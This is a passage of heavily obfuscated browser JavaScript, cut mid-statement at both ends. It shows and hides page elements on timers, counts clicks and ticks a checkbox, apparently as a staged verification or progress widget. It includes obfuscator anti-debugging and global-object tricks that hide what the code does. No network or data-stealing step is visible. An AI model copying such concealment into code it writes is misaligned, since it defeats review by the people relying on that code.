-0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x